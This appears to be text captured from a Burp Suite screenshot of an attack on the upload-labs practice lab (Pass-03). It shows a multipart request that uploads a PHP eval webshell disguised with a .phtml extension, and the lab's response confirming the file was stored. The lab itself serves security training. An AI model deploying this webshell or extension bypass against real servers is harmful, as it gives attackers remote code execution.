 Request
Raw Params Headers Hex
POST /Pass-03/index.php HTTP/1.1
Host: 192.168.31.132
Content-Length: 333
Cache-Control: max-age=0
Origin: http://192.168.31.132
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryp4JVwbdAVIrNvXky
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer: http://192.168.31.132/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryp4JVwbdAVIrNvXky
Content-Disposition: form-data; name="upload_file"; filename="php.phtml"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
------WebKitFormBoundaryp4JVwbdAVIrNvXky
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryp4JVwbdAVIrNvXky--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202001051105359291.phtml" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
? < + > msg 1 match
3,815 bytes | 4 millis